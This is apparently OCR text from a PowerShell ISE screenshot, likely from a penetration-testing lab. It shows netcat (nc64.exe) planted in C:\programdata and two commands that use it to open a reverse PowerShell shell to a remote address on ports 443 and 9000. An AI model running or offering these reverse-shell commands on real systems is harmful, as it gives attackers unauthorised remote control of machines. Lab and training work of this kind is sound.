 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Script
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 7/21/2020 2:15 PM Microsoft
d----- 7/21/2020 2:19 PM Package Cache
d----- 8/1/2024 7:16 PM regid.1991-06.com.microsoft
d----- 9/15/2018 12:19 AM SoftwareDistribution
d----- 7/21/2020 7:57 AM ssh
d----- 7/21/2020 2:17 PM USOPrivate
d----- 7/21/2020 2:17 PM USOShared
d----- 7/21/2020 7:23 AM VMware
-a---- 7/18/2025 7:50 AM 45272 nc64.exe
PS C:\programdata> .\nc64.exe -e powershell 192.168.45.193 443
PS C:\programdata> .\nc64.exe -e powershell 192.168.45.193 9000
PS C:\programdata>
Completed Ln 72 Col 20 100%
7:52 AM
7/18/2025